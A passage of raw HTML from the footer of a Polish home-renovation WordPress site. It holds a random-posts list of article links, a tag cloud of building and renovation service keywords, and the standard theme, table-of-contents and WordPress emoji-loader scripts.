dobrym stanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-domu-koszty-i-planowanie/" rel="bookmark">Budowa domu &#8211; koszty i planowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/naprawa-posadzek-usuwanie-uszkodzen-i-przywracanie-estetycznego-wygladu/" rel="bookmark">Naprawa posadzek &#8211; usuwanie uszkodzeń i przywracanie estetycznego wyglądu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/czym-jest-plyta-osb-3/" rel="bookmark">Czym jest płyta osb 3?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-najlepsze-urzadzenia-kuchenne/" rel="bookmark">Jak wybrać najlepsze urządzenia kuchenne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-ocieplic-dom-jednorodzinny-skuteczne-metody-izolacji/" rel="bookmark">Jak ocieplić dom jednorodzinny: Skuteczne metody izolacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-domu-z-prefabrykatow-zalety-i-wady/" rel="bookmark">Budowa domu z prefabrykatów &#8211; zalety i wady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odswiezyc-kuchnie-male-zmiany-duzy-efekt/" rel="bookmark">Jak odświeżyć kuchnię: Małe zmiany, duży efekt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-piwnicy-jak-przeksztalcic-ja-w-funkcjonalne-pomieszczenie/" rel="bookmark">Remont piwnicy: Jak przekształcić ją w funkcjonalne pomieszczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odnowic-stare-meble-drewniane-przywrocenie-blasku-i-trwalosc/" rel="bookmark">Jak odnowić stare meble drewniane: Przywrócenie blasku i trwałość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-odpowiednie-okna-do-remontowanego-domu/" rel="bookmark">Jak wybrać odpowiednie okna do remontowanego domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-jak-wybrac-odpowiednie-plytki-ceramiczne/" rel="bookmark">Remont łazienki: Jak wybrać odpowiednie płytki ceramiczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-udekorowac-pokoj/" rel="bookmark">Jak udekorować pokój</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"2c60f7d3e7"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>